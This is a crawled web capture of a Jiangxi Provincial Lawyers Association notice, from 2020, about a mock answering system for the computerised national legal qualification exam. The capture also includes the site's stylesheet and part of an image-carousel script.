

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=7699
body_size: 3744
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>2020年国家统一法律职业资格考试客观题考试模拟答题系统已上线 - 通知公告 - 江西省律师协会 江西律师 江西律师协会 律师协会</title>
<meta name="keywords" content="江西省律师协会 江西律师 江西律师协会 律师协会">
<meta name="description" content="  为便于广大考生适应计算机化考试答题方式，熟悉计算机化考试答题要求，司法部将于8月14日发布2020年国家统一法律职业资格考试客观题计   ">
<link rel="stylesheet" type="text/css" href="http://www.jxlawyer.com/statics/css/jxlawyer/css/edongli.css">
<script type="text/javascript" src="http://www.jxlawyer.com/statics/js/jxlawyer/js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="http://www.jxlawyer.com/statics/js/jxlawyer/js/koala.min.1.5.js"></script>
<script type="text/javascript" src="http://www.jxlawyer.com/statics/js/jxlawyer/js/index.js"></script>
</head>
<body>
<div class="header">
  <div class="w1180 fix">
    <div class="logo fl">
      <img src="http://www.jxlawyer.com/statics/images/jxlawyer/images/logo.png" alt="logo">
    </div>
    <div class="head fr">
      <img src="http://www.jxlawyer.com/statics/images/jxlawyer/images/head.png" alt="head">
    </div>
    <div class="search fr">
                   <form name="search" type="get">
                        <div class="sr_frmipt">
                          <input type="hidden" name="m" value="search">
                          <input type="hidden" name="c" value="index">
                          <input type="hidden" name="a" value="init">
                          <input type="hidden" name="typeid" value="1" id="typeid">
                          <input type="hidden" name="siteid" value="1" id="siteid">
                        <input type="text" name="q" class="ipt" id="q" onfocus="if(this.value=='请输入关键词!'){this.value='';}" onblur="if(this.value==''){this.value='请输入关键词!';}" value="请输入关键词!">
                       <input type="submit" name="submit" id="submit" class="ss_btn" value=""></div>
                    </form>
    </div>
  </div>
</div>
<div class="nav">
 
  <ul class="w1180 fix">
    <li><a href="http://www.jxlawyer.com">网站首页</a></li>
         <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=257">走进省律协</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=258">业内动态</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=259">通知公告</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=260">设区市律协</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=261">律师园地</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=262">律师党建</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=263">律师培训</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=264">专业委员会</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=265">规章制度</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=266">律师荣誉</a></li>
        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=267">文件下载</a></li>
      </ul>
  </div><div class="view">
  <div class="w1000 fix">
       <div class="contain-fl fl">
        <div class="ser-fr fl">
            <h3 class="tit02 tit03 fix">
                <font class="fl">通知公告</font>
              <span class="fr"><a href="/index.php?m=content&c=index&a=lists&catid=259" target="_blank" title="更多">更多+</a></span>
            </h3>
                        <ul class="all-list">
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=8752" target="_blank" title="关于2025年江西律师光荣执业纪念荣誉拟授予名单的公示">关于2025年江西律师光荣执业纪念荣誉拟授予名单的公示</a><font>12-19</font></li>
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=258&id=8750" target="_blank" title="关于江西省涉外律师事务所库和江西省涉外律师人才库（第二批）领军人才、骨干人才成员名单的公示">关于江西省涉外律师事务所库和江西省涉外律师人才库（第二批）领军人才、骨干人才成员名单的公示</a><font>05-19</font></li>
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=8747" target="_blank" title="关于2025年度“新时代赣鄱先锋” 拟推荐人选的公示">关于2025年度“新时代赣鄱先锋” 拟推荐人选的公示</a><font>05-12</font></li>
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=8745" target="_blank" title="关于2024年江西律师光荣执业纪念荣誉拟授予名单的公示">关于2024年江西律师光荣执业纪念荣誉拟授予名单的公示</a><font>12-10</font></li>
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=8739" target="_blank" title="关于2023年全省律师行业公益表现突出的律师机构和律师拟通报表扬名单的公示">关于2023年全省律师行业公益表现突出的律师机构和律师拟通报表扬名单的公示</a><font>04-18</font></li>
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=8719" target="_blank" title="2024年江西省律师协会招聘启事">2024年江西省律师协会招聘启事</a><font>02-07</font></li>
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=8717" target="_blank" title="《江西省律师协会章程》">《江西省律师协会章程》</a><font>12-25</font></li>
                        <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=8702" target="_blank" title="关于“优秀律师事务所”和“优秀律师” 名单的公示">关于“优秀律师事务所”和“优秀律师” 名单的公示</a><font>10-23</font></li>
                      </ul>
                    </div>
       <div class="ser-fr">
            <h3 class="tit02 tit03 fix">
                <font class="fl">专题聚焦</font>
            </h3>
            <ul class="special-list">
              <!-- <li><a href="/index.php?m=content&c=index&a=lists&catid=275"><img src="http://www.jxlawyer.com/statics/images/jxlawyer/images/special01.png" target="_blank"></a></li> -->
              <li><a href="/index.php?m=content&c=index&a=lists&catid=262" target="_blank"><img src="http://www.jxlawyer.com/statics/images/jxlawyer/images/special03.png"></a></li>
              <li><a href="/index.php?m=content&c=index&a=lists&catid=299" target="_blank"><img src="http://www.jxlawyer.com/statics/images/jxlawyer/images/special02.png"></a></li>
			  <li><a href="/index.php?m=content&c=index&a=lists&catid=300" target="_blank"><img src="http://www.jxlawyer.com/statics/images/jxlawyer/images/special04.png"></a></li>
            </ul>
          </div>
 </div>    <div class="contain-fr fr">
      <div class="sidebar">
      <div class="inside-nav clearfix">
          <ul>
            <li><a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=lists&catid=259" class="current">通知公告</a>
            </li>
          </ul>
        </div>
        <div class="page-txt">
            <h2>2020年国家统一法律职业资格考试客观题考试模拟答题系统已上线</h2>
            <div class="info">时间：2020-08-14 <span>点击：<span id="hits"></span>
<script language="JavaScript" src="http://www.jxlawyer.com/api.php?op=count&id=7699&modelid=1"></script>
</div>
            <div class="newscontent">
              <span style="font-size:14px;"><span style="font-family:宋体;">&nbsp; &nbsp; 为便于广大考生适应计算机化考试答题方式，熟悉计算机化考试答题要求，司法部将于8月14日发布2020年国家统一法律职业资格考试客观题计算机化考试模拟答题系统。</span></span>
<p><span style="font-size:14px;"><span style="font-family:宋体;">&nbsp; &nbsp; 届时考生可登录司法部网站（www.moj.gov.cn）、中国普法网（www.legalinfo.gov.cn）或中国法律服务网（www.12348.gov.cn）进行模拟演练。</span></span></p>
  
            </div>

            
            <div class="clear" style="height:10px;"></div>  
            <div id="ckepop">
                <span class="jiathis_txt">分享到：</span>
                <a class="jiathis_button_weixin" title="分享到微信"><span class="jiathis_txt jiathis_separator jtico jtico_weixin">微信</span></a> 
                <a href="http://www.jiathis.com/share" class="jiathis jiathis_txt jiathis_separator jtico jtico_jiathis" target="_blank">更多</a>
                <a class="jiathis_counter_style"><span class="jiathis_button_expanded jiathis_counter jiathis_bubble_style" id="jiathis_counter_39" title="累计分享0次">0</span></a> 
            </div> 
            <script type="text/javascript" src="http://v3.jiathis.com/code/jia.js?uid=1" charset="utf-8"></script><script type="text/javascript" src="http://v3.jiathis.com/code/plugin.client.js" charset="utf-8"></script>
            <div class="fix" style="height:10px;"></div>
            <div class="articlebook">
                <h4>上一篇：<a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=7665">江西省司法厅关于举办2020年江西省基层法律服务工作者执业核准考试的公告</a></h4>
                <h4>下一篇：<a href="http://www.jxlawyer.com/index.php?m=content&c=index&a=show&catid=259&id=7735">关于推选第十次全国律师代表大会代表和全国律协理事候选人人选的公示</a></h4>
            </div>                                
            </div>
            </div>
</div>
                 
    </div>

  </div>
</div> 
<!--网站底部-->
<div class="footer">
  Copyright© 2012-2018 www.jxlawyer.com All rights reserved ;&nbsp;&nbsp;&nbsp;<a href="http://beian.miit.gov.cn" target="_blank">赣ICP备13002205号-1</a><br>
电话：0791-86370015　电子邮箱:471981415@qq.com<br>
主办：江西省律师协会 承办：江西省律师协会秘书处  技术支持：<a href="http://www.edongli.net/" target="_blank">易动力科技</a>
</div>
</body>
</html> 

--- FILE ---
content_type: text/css
request_url: http://www.jxlawyer.com/statics/css/jxlawyer/css/edongli.css
body_size: 4247
content:
html, body, h1, h2, h3, h4, h5, h6, p, dl, dt, dd, ul, ol, li, form, label, article, aside, dialog, footer, header, section, footer, nav, figure, hgroup {
    margin: 0;
    padding: 0;
}
body {
    color: #333333;
    font-family:'Microsoft YaHei','Hiragino Sans GB',Helvetica,Arial,'Lucida Grande',sans-serif;
    font-size: 14px;
    }
ul,li,ol {list-style: none;}
img {border: 0;}
a {text-decoration: none;}
/*a*/
a {
    color: #505050;
    text-decoration: none;
}
a:link, a:visited, a:active {
    color: #333333;
}
a:hover {
    color: #165da5;
    text-decoration: none;
}
.fl {float: left;display: inline;}
.fr {float: right;display: inline;}
/*fix*/
.fix:after {
    display: block;
    height: 0;
    clear: both;
    content: "\200B";
}
input:focus,select:focus,option:focus{
    outline:none;
}
.fix {*zoom:1;}
.w1180 {width: 1180px;margin: 0 auto;}

/*header*/
.header {width: 100%;height: 122px; background: url(../../../images/jxlawyer/images/top.png) no-repeat center center;}
.header .logo {width: 365px;margin: 15px 0 0 10px;}
.header .search {width: 250px;margin-right: 20px;}
.header .search {
    position: relative;
    margin-top: 50px;
}
.header .search input {border:none;}
.header .search .ipt {width: 100%;text-indent: 15px;height: 30px;border-radius: 30px;li;line-height: 30px;color: #aaaaaa;font-size: 14px;border: 1px solid #2470b7;}
.header .search .ss_btn {
    position: absolute;
    top: 7px;
    right: 7px;
    width: 25px;
    height: 20px;
    background: url(../../../images/jxlawyer/images/search.png) no-repeat center;
}

/*nav*/
.nav {width: 100%;height: 64px;background: url(../../../images/jxlawyer/images/nav_bg.png) no-repeat top center;}
.nav ul li {float: left;padding: 18px 13px;background: url(../../../images/jxlawyer/images/nav_li_line.png) no-repeat left center;}
.nav ul li a {display: block; font-size: 16px;font-weight: bold;}
.nav ul li:hover {background: #2470b7;}
.nav ul li:hover a {color: #fff;}

/*news*/
.news {margin-top: 15px;}

/*focus*/
.focus{position:relative;width: 590px;height: 375px;background-color: #000;float: left;}  
.focus img{width: 590px;height: 375px;} 
.focus .shadow .title{width: 260px; height: 65px;padding-left: 30px;padding-top: 20px;}
.focus .shadow .title a{ text-decoration:none; color:#fff; font-size:14px; font-weight:bolder; overflow:hidden; }
.focus .btn{ position:absolute; bottom:34px; left:510px; overflow:hidden; zoom:1;} 
.focus .btn a{position:relative; display:inline; width:13px; height:13px; border-radius:7px; margin:0 5px;color:#B0B0B0;font:12px/15px "\5B8B\4F53"; text-decoration:none; text-align:center; outline:0; float:left; background:#D9D9D9; }  
.focus .btn a:hover,.focus .btn a.current{  cursor:pointer;background:#fc114a;}  
.focus .fPic{ position:absolute; left:0px; top:0px; }  
.focus .D1fBt{ overflow:hidden; zoom:1;  height:16px; z-index:10;  }  
.focus .shadow{width:100%;position:absolute;bottom:0;left:0px;z-index:10;height: 40px;line-height: 40px;background:rgba(0,0,0,0.6);filter:progid:DXImageTransform.Microsoft.gradient( GradientType = 0,startColorstr = '#80000000',endColorstr = '#80000000')\9;display:block;text-align:left;}  
.focus .shadow a{text-decoration:none;color:#fff;font-size: 14px;overflow:hidden;margin-left:10px;}  
.focus .fcon{ position:relative; width:100%; float:left;  display:none; background:#000  }  
.focus .fcon img{ display:block; }  
.focus .fbg{height: 7px;text-align:center;z-index: 200;}  
.focus .fbg div{margin:4px auto 0;overflow:hidden;zoom:1;height:14px;bottom: 10px;right: 10px;position: absolute;}    
.focus .D1fBt a{position:relative;display:inline;width: 20px;height: 7px;margin: 0 4px;color:#B0B0B0;font:12px/15px "\5B8B\4F53";text-decoration:none;text-align:center;outline:0;float:left;background:#D9D9D9;}    
.focus .D1fBt .current,.focus .D1fBt a:hover{background:#fc114a;}    
.focus .D1fBt img{display:none}    
.focus .D1fBt i{display:none; font-style:normal; }    
.focus .prev,.focus .next{position:absolute;width:40px;height:74px;background: url(../../../images/jxlawyer/images/focus_btn.png) no-repeat;}
.focus .prev{top: 50%;margin-top: -37px; left: 0;background-position:0 -74px; cursor:pointer; }  
.focus .next{top: 50%;margin-top: -37px; right: 0;  background-position:-40px -74px;  cursor:pointer;}  
.focus .prev:hover{  background-position:0 0; }  
.focus .next:hover{  background-position:-40px 0;}  


.new-fr  {margin-right: 15px;width: 560px;position: relative;}

.tit02{height: 39px;border-bottom: 1px solid #e3e3e3;overflow:hidden;}
.tit02 em a{position: relative;display:inline-block;float:left;padding: 0 10px;height: 20px;font-size: 16px;text-align:center;\: #2470b7;line-height: 20px;}
.tit02 em a:hover,.tit02 em.cur a{color: #2470b7;}
.tit02 em a:hover:after,.tit02 em.cur a:after {display:block;content:'';position:absolute;top: 37px;left: 50%;width: 50px;margin-left: -25px;height:3px;background:#e00000;}
 
.tit02 span a{display:inline-block;font-size: 14px;text-transform:uppercase;color:#333;color: #b0b0b0;font-weight: normal;}
em,font {display: block;font-style:normal;}
.faq{width: 445px;height:450px;overflow:hidden;margin-top:56px;}
.faq dl{ padding-top:30px;}
.faq dt{ height:31px; border-bottom:1px dashed #d9d9d9; font:14px "Microsoft Yahei"; line-height:31px; overflow:hidden; background:url(../../../images/jxlawyer/images/q.gif) no-repeat left 7px; padding-left:35px;}
.faq dt a{ color:#252525;}
.faq dd{ font:14px "Microsoft Yahei"; color:#777; line-height:20px; background:url(../../../images/jxlawyer/images/a.gif) no-repeat left 2px; padding-left:35px; margin-top:12px;}

.all-list {margin-top: 15px;}
.all-list li{height: 30px;line-height: 30px;background:url(../../../images/jxlawyer/images/li_bg.png) no-repeat left 12px;padding-left: 15px;overflow:hidden;}
.new-h .all-list li {line-height:32px;height:32px;}
.all-list li a{
    display: block;
    width: 260px;
    font-size: 14px;
    float: left;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.ser-cen .all-list li a {width:350px;}
.all-list li font {float:right;font-style: normal;color: #999999;margin-right: 10px;}
.all-list li a:hover{ font-weight:bold;}
.new-fr li a {width: 380px;}
.new-fr li font {margin-right:0;}

.demopage{
    margin: 10px 0;
}
.demopage h2{font-size:14px;margin:20px 0;}
/* #marquee2 */
#marquee2{width: 100%;height: 81px;overflow:hidden;}
#marquee2 ul li{float:left;height: 81px;}
#marquee2 ul li img{display:block;}
/*service*/
.service {width: 100%;overflow: hidden;padding-bottom: 20px;}
.ser-fl,.ser-fr {width: 355px;overflow: hidden;}
 h3.tit03 {height: 40px;background: #f6f6f6 url(../../../images/jxlawyer/images/h3_bg.png) no-repeat right center;border:none;}
 h3.tit03 font {padding: 0 16px;line-height: 40px;background: #2470b7;color: #fff;font-size: 16px;font-weight: bold;}
 h3.tit03 span {margin-right: 15px;line-height: 40px;}
 h3.tit03 em a {line-height: 35px;} 
 .ser-cen {width: 448px;margin: 0 0 0 15px;}
 .ser-fr .img-list {margin-top: 5px;overflow: hidden;}
.ser-fr .img-list li {float: left;width: 110px;margin: 10px 0 10px 8px;}
.ser-fr h3.tit03{margin-left: 7px;}
.special-list li {width: 345px;margin: 12px 0 0 10px;}
.link-friend {height: 60px;background: #e9e9e9;}
.link-friend .span3 {width: 280px;height: 30px;margin: 15px 0 0 15px;text-indent: 20px;line-height: 30px;font-weight: bold;font-size: 13px;border: 0;}
#navigation {background: #fff url(../../../images/jxlawyer/images/arrow.png) right center no-repeat;overflow:visible;}
#navigation * {/* padding:0; *//* margin:0; */}
#navigation,#navigation li ul {float: left;/* list-style-type:none; *//* margin:0 auto; *//* margin-left:0px; *//* padding:0; */}
#navigation li {width: 100%;float:left;position:relative;color:#CCCDD3;font-size: 13px;overflow:visible;}
#navigation li a {display:block;color: #666666;font-size: 13px;}
#navigation li ul li a {font-size:12px;text-decoration:none;width: 100%;display:block;text-align:left;padding:0;font-weight:normal;line-height:16px;white-space:normal;background:none;}
#navigation li ul li:hover {font-size:12px;color:#000;font-weight:normal;}
#navigation li ul li:hover a {color:#2370b8;}
#navigation li ul li {margin:0 auto;padding:0;background:none;color:#000;font-size:12px;padding:5px;width:200px;}
#navigation li ul {width: 100%;margin:0 auto;padding:0;display:none;position:absolute;top:-150px;left:0px;margin-top:1px;height:150px;overflow-x:auto;overflow-y:scroll;border:#999 1px solid;background: #fff;}
#navigation li.zwgjy {background:none;padding-right:0;}
#navigation li.rmzf a {background:none;padding-right:5px;}
#navigation li.rmzf {padding-left:10px;}
.view {margin-bottom:20px;}
.footer {line-height: 25px;padding: 30px 0 20px;text-align: center;background: #2370b8;font-size: 14px;color: #fff;}
.footer a {color: #fff;font-size: 14px;}
/*newlist*/
.location {width: 800px;margin:0 auto;height:84px;text-align:left;}
.location a{ color:#000000;}
.colCurTit { font-size: 20px; line-height:20px; color:#000000; font-weight: normal; padding:21px 0px 9px 0px;}
.breadcrumbs { display:block; overflow:hidden; font-size:12px; line-height:20px; color:#999999; }
.breadcrumbs  a{ color:#999999;}
.breadcrumbs  a:hover{ color:#000000;}
/*inside-nav*/
.inside-nav {width: 100%;height: 40px;margin: 0 auto;position:relative;background: #f6f6f6 url(../../../images/jxlawyer/images/h3_bg.png) no-repeat right center;} 
.inside-nav ul{width: 720px;height: 40px;z-index:2;}
.inside-nav li{float:left;height: 40px;font: 14px/40px 'microsoft yahei';text-align:center;position:relative;}
.inside-nav li a {display:block;color:#000;font-size: 16px;}
.inside-nav li a:hover,.inside-nav li .current {padding: 0 15px;background-color: #2370b8;color: #fff;font-size: 16px;font-weight: bold;}

.w1000 {width:1000px;margin:0 auto;}
.contain-fr {width: 720px;margin-top: 30px;}
.contain_abr {width:700px;}
.contain-fl {width: 250px;margin-top: 15px;}
.contain_abf {width: 280px;}
.contain-fl .ser-fr {width:100%;padding-top: 15px;} 
.contain-fl .ser-fr h3.tit03 {margin-left: 0;}
.contain-fl .ser-fr .img-list li {width: 95px;margin: 5px 0 5px 5px;}
.contain-fl .ser-fr .all-list {margin-top:0;}
.contain-fl .ser-fr .all-list li {padding-left:10px;}
.contain-fl .ser-fr .all-list li a {width: 175px;}
.ser-fr .img-list li img {display:block;width: 100%;}
.contain-fl .special-list li {width: 245px;margin-left: 5px;}
.contain_abf .special-list li {width:270px;}
.special-list li img {display:block;width:100%;}
.newsList{
    width: 100%;
    height:auto;
    margin: 20px auto 0;
    overflow:hidden;
    }
.newsList ul{}
.newsList ul li{
    height:100px;
    background: #fafafa;
    margin-bottom:10px;
    overflow:auto;
    }
.newsList ul li .cBox{
    height:80px;
    margin:10px;
    }
.newsList ul li .cBox .date{
    width: 11.5%;
    height:80px;
    background:#e1e1e1;
    overflow:hidden;
    }
.newsList ul li .cBox .date .day{
    width:100%;
    height:50px;
    line-height:60px;
    text-align:center;
    font-size:32px;
    font-weight:bold;
    }
.newsList ul li .cBox .date .m-y{
    width:100%;
    height:30px;
    color:#333;
    text-align:center;
    }
.newsList ul li .cBox .text{
    width: 85%;
    height:80px;
    overflow:hidden;
    }
.newsList ul li .cBox .text .newsTitle{
    width:100%;
    height:30px;
    line-height:30px;
    overflow:hidden;
    }
.newsList ul li .cBox .text .newsTitle a{
    width:100%;
    height:100%;
    display:block;
    overflow:hidden;
    text-overflow:ellipsis;
    white-space:nowrap;
    word-wrap:normal;
    color:#333;
    font-weight:bold;
    font-size:14px;
    }
.newsList ul li .cBox .text .newsDesc{
    width:100%;
    height:50px;
    line-height:25px;
    color:#666;
    overflow:hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    }
.newsList ul li .cBox .text .newsDesc a{
    color:#666;
    font-size:14px;
    }

.newsList ul li:hover{
    background:#2370b8;
    }
.newsList ul li:hover .cBox .date{
    background:#e1e1e1;
    }
.newsList ul li:hover .cBox .date .day,
.newsList ul li:hover .cBox .date .m-y{
   
    }
.newsList ul li:hover .cBox .text .newsTitle a,
.newsList ul li:hover .cBox .text .newsDesc a,
.newsList ul li:hover .cBox .text .newsDesc{
    color:#FFF;
    }
/*fenye*/
#pages { padding:14px 0 10px; margin:10px; }
#pages a { display:inline-block; width:26px; height:22px; line-height:22px; background:#fff; border:1px solid #e3e3e3; text-align:center; color:#333}
#pages a.a1 { /* background:url(../../images/search/admin_img/pages.png) no-repeat 0 5px; */ width:56px; }
#pages a:hover { background:#165da5; color:#fff; text-decoration:none; }
#pages span { display:inline-block; width:26px; height:22px; line-height:22px; background:#165da5; border:1px solid #2c7e00; color:#fff; text-align:center; }
.page .noPage { display:inline-block; width:56px; height:22px; line-height:22px; background:url(../img/icu/titleBg.png) repeat-x 0 -55px ; border:1px solid #e3e3e3; text-align:center; color:#a4a4a4; }

.page-txt {
    padding: 20px;
    min-height: 500px;
    border: 1px solid #e5e5e5;
}
.page-txt p {line-height:25px;font-size: 14px;}
.newscontent {line-height: 25px;font-size:14px;}
.newscontent table,.page-txt table {
    -webkit-margin-start: auto;
    -webkit-margin-end: auto;
    background-color: rgb(0, 0, 0);
    width: 100%;
    border-spacing: 1px;
}
.newscontent td,.page-txt td {
    background-color: #FFFFFF;
    padding: 5px;
}
.page-txt a {
}
.page-txt h2 {
    color: #2370b8;
    display: block;
    font-size: 16px;
    width: 100%;
    height: 28px;
    margin-bottom: 10px;
    padding-top: 20px;
    font-weight: bold;
    text-align: center;
}
.page-txt .info {
    height: 30px;
    line-height: 30px;
    text-align: center;
    color: #C7C5C5;
}
.articlebook {margin-top: 20px;}
.articlebook h4 {
    color: #333;
    display: block;
    font-size: 14px;
    width: 100%;
    margin-top: 10px;
    font-weight: normal;
}
 .articlebook a {
    display: inline;
}
.sr_lists font {display:inline;}
.sr_lists ul li {line-height: 25px;font-size: 14px;}
.sr_lists ul li h5 a {font-size:14px;}

/*form*/
.txt_main {
    margin: 10px auto;
    text-align: center;
    width: 650px;
}
.txt_main H1 {
    margin: 10px auto;
}
.txt_main span {
    margin: 10px auto;
    line-height: 18px;
}
.txt_main p {
    text-align: left;
    margin-top: 10px;
    line-height: 44px;
}
.txt_tab td {
    background-color: #FFFFFF;
    padding: 5px 0px;
}
 .txt_tab #code {width: 15%;margin-bottom: 3px;border: 1px solid #ccc;}
 .txt_tab #code_img {vertical-align: middle;}
.txt_tab input {
    border-top: 0px;
    border-left: 0px;
    border-right: 0px;
    border-bottom: 0px solid #df4067;
    text-align: center;
    width: 99%;
    height: 100%;
}
.txt_tab textarea {
    width: 99%;
    height: 100%;
    border: 0;
}
.nobor input {border: 0;width: 100px;}
.table_form1 font {display:inline;}
.txt_main .cke_editor span {margin:0;}

/*picture*/
.ser-fr .level {
    border: 1px solid #f1f1f1;
}
.ser-fr .level li {
    width: 95%;
    margin: 10px auto;
    /* height: 40px; */
    line-height: 40px;
    border-bottom: 1px solid #eaeaea;
    /* background: #f6f6f6; */
}
.ser-fr .level li a {
    display: block;
    font-size: 14px;
    text-align: center;
    /* font-weight: bold; */
}
.picList {
    padding-top: 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.picList ul li {
    margin-top: 15px;
    padding-right: 10px;
    padding-left: 10px;
    float: left;
    width: 212px;
}
.picList ul li a {
    padding: 15px;
    background: #fff;
    text-align: center;
    display: block;
    border-radius: 3px;
    box-shadow: 0 1px 4px 0 rgba(0,0,0,0.14);
}
.picList ul li a:hover {box-shadow: 0 5px 10px 0 rgba(0,0,0,0.2);}
.picList li img {
    width: 150px;
    height: 150px;
    margin: auto auto 15px;
    overflow: hidden;
    display: block;
    border-radius: 50%;
}
.picList li h3 {
    font-size: 18px;
    color: #2370b8;
}
.picList li p {
    font-size: 24px;
    margin-bottom: 10px;
    padding: 0;
    color: #585858;
    margin-top: 10px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.jxlawyer.com/statics/js/jxlawyer/js/index.js
body_size: 3158
content:
//图集切换开始*/
var pic_counts = 0;
function gh(fg){
	var arr=document.getElementById("banner").getElementsByTagName("li");
	var arrb=document.getElementById("ctrl").getElementsByTagName("li");
	var i=0;
	while(i<pic_counts){
		arr[i].style.display="none";
		arrb[i].className="";
		i++;
	} 
	arr[fg].style.display="block";
	arrb[fg].className="synow";
	dang=fg;
}

var dang=0;
function you(){
	dang++;
	if(dang>pic_counts-1){
		dang=0;
	}
	var arr=$('#banner li');
	var arrb=$('#ctrl li');
	var i=0;
	if(pic_counts>1){
		while(i<pic_counts){
		arr[i].style.display="none";
		arrb[i].className="";
		i++;
		}
		arr[dang].style.display="block";
		arrb[dang].className="synow";
	} 
}

var timer;
timer=window.setInterval(function(){you()},5000)
/*数据资料标签页图集切换*/
var pics_sjzl = 0;
function ghSjzl(fg){
	var arr=$('#banner_sjzl li');
	var arrb=$('#ctrl_sjzl li');
	var i=0;
	while(i<pics_sjzl){
		arr[i].style.display="none";
		arrb[i].className="";
		i++;
	} 
	arr[fg].style.display="block";
	arrb[fg].className="synow";
	dang_sjzl=fg;
}

var dang_sjzl=0;
function youSjzl(){
	dang_sjzl++;
	if(dang_sjzl>pics_sjzl-1){
		dang_sjzl=0;
	}
	var arr=$('#banner_sjzl li');
	var arrb=$('#ctrl_sjzl li');
	var i=0;
	if(pics_sjzl>1){
		while(i<pics_sjzl){
			arr[i].style.display="none";
			arrb[i].className="";
			i++;
		}
		arr[dang_sjzl].style.display="block";
		arrb[dang_sjzl].className="synow";
	}
}

var timer_sjzl;
timer_sjzl=window.setInterval(function(){
	youSjzl()
},5000)

/*图集切换结束*/

//焦点图_改版后
var currFocusID=1;
var changingFocus = false;

function changeFocus(dir,index) {
	if($('#jyb_index_focus li').length <= 1) return;
	if(changingFocus) return;
	changingFocus = true;
	
	$('.jyb_index_focusImg li').stop(false,true);
	$('.focusL').stop(false,true);
	$('.focusR').stop(false,true);
	
	var nextID = dir?currFocusID+1:currFocusID-1;

	if(isNaN(index)){
		nextID = nextID>$('#jyb_index_focus li').length?1:(nextID<1?$('#jyb_index_focus li').length:nextID);
	}else{
		nextID=index+1;
	}

	$('.jyb_index_focusImg li').eq(currFocusID-1).css('width',$('#jyb_index_focus').width());
	$('.jyb_index_focusImg li').eq(nextID-1).css('width',$('#jyb_index_focus').width());

	if(dir) {
